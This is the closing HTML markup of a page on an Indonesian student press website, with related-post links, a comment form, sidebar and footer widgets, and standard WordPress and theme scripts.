                <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/30/uin-datokarama-palu-terapkan-struktur-baru-jurusan-dan-prodi-begini-penjelasan-warek-i/"  rel="bookmark" class="td-image-wrap " title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I" ><img class="entry-thumb" src="" alt="" title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/1000374545_11zon-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/30/uin-datokarama-palu-terapkan-struktur-baru-jurusan-dan-prodi-begini-penjelasan-warek-i/"  rel="bookmark" title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I">UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/29/syarat-kip-kuliah-tetap-uin-datokarama-palu-siapkan-pendaftaran-online/"  rel="bookmark" class="td-image-wrap " title="Syarat KIP Kuliah Tetap, UIN Datokarama Palu Siapkan Pendaftaran Online" ><img class="entry-thumb" src="" alt="" title="Syarat KIP Kuliah Tetap, UIN Datokarama Palu Siapkan Pendaftaran Online" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/IMG-20260129-WA0022-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/29/syarat-kip-kuliah-tetap-uin-datokarama-palu-siapkan-pendaftaran-online/"  rel="bookmark" title="Syarat KIP Kuliah Tetap, UIN Datokarama Palu Siapkan Pendaftaran Online">Syarat KIP Kuliah Tetap, UIN Datokarama Palu Siapkan Pendaftaran Online</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lpmqalamun.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-2378","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1874";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "469";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2025/10/02/pesan-terakhir/"  rel="bookmark" title="Pesan Terakhir">Pesan Terakhir</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T04:51:09+08:00" >October 2, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2024/12/03/bayangan-di-antara-dua-senja/"  rel="bookmark" title="Bayangan di Antara Dua Senja">Bayangan di Antara Dua Senja</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T03:06:42+08:00" >December 3, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2024/12/24/aku-pamit/"  rel="bookmark" title="Aku Pamit">Aku Pamit</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-24T02:12:07+08:00" >December 24, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2025/11/08/bertahan-karena-cinta-rumah-ini/"  rel="bookmark" title="Bertahan Karena Cinta Rumah Ini">Bertahan Karena Cinta Rumah Ini</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T00:47:37+08:00" >November 8, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lpmqalamun.com/"><img src="https://lpmqalamun.com/wp-content/uploads/2022/03/Logo-LPM-Qalamun.png" alt="" title=""  width="2745" height="2745"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-2378","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1874";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "625";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/30/span-ptkin-2026-kampus-sampaikan-informasi-resmi-terkait-pendaftaran/"  rel="bookmark" class="td-image-wrap " title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran" ><img class="entry-thumb" src="" alt="" title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/IMG-20260130-WA0012-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/30/span-ptkin-2026-kampus-sampaikan-informasi-resmi-terkait-pendaftaran/"  rel="bookmark" title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran">SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T01:06:59+08:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/30/uin-datokarama-palu-terapkan-struktur-baru-jurusan-dan-prodi-begini-penjelasan-warek-i/"  rel="bookmark" class="td-image-wrap " title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I" ><img class="entry-thumb" src="" alt="" title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/1000374545_11zon-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/30/uin-datokarama-palu-terapkan-struktur-baru-jurusan-dan-prodi-begini-penjelasan-warek-i/"  rel="bookmark" title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I">UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T00:37:09+08:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/29/es-kue-jadul-dan-wajah-kekuasaan-rapuhnya-keadilan-bagi-rakyat-kecil/"  rel="bookmark" class="td-image-wrap " title="Es Kue Jadul dan Wajah Kekuasaan: Rapuhnya Keadilan bagi Rakyat Kecil" ><img class="entry-thumb" src="" alt="" title="Es Kue Jadul dan Wajah Kekuasaan: Rapuhnya Keadilan bagi Rakyat Kecil" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/1000374068_11zon-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/29/es-kue-jadul-dan-wajah-kekuasaan-rapuhnya-keadilan-bagi-rakyat-kecil/"  rel="bookmark" title="Es Kue Jadul dan Wajah Kekuasaan: Rapuhnya Keadilan bagi Rakyat Kecil">Es Kue Jadul dan Wajah Kekuasaan: Rapuhnya Keadilan bagi Rakyat Kecil</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T09:39:17+08:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://lpmqalamun.com/category/puisi/">PUISI<span class="td-cat-no">615</span></a></li><li><a href="https://lpmqalamun.com/category/kampus/">KAMPUS<span class="td-cat-no">431</span></a></li><li><a href="https://lpmqalamun.com/category/okm/">OKM<span class="td-cat-no">322</span></a></li><li><a href="https://lpmqalamun.com/category/cerpen/">CERPEN<span class="td-cat-no">246</span></a></li><li><a href="https://lpmqalamun.com/category/opini/">OPINI<span class="td-cat-no">177</span></a></li><li><a href="https://lpmqalamun.com/category/ukm/">UKM<span class="td-cat-no">59</span></a></li><li><a href="https://lpmqalamun.com/category/nasional/">NASIONAL<span class="td-cat-no">35</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-lpm-container"><ul id="menu-lpm-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-251"><a href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-252"><a href="https://lpmqalamun.com/category/okm/">OKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://lpmqalamun.com/category/ukm/">UKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://lpmqalamun.com/category/cerpen/">CERPEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://lpmqalamun.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-254"><a href="https://lpmqalamun.com/category/puisi/">PUISI</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697dcb63dd318
    -->

    <script type="text/javascript" src="https://lpmqalamun.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lpmqalamun.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lpmqalamun.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lpmqalamun.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 17:29:07 -->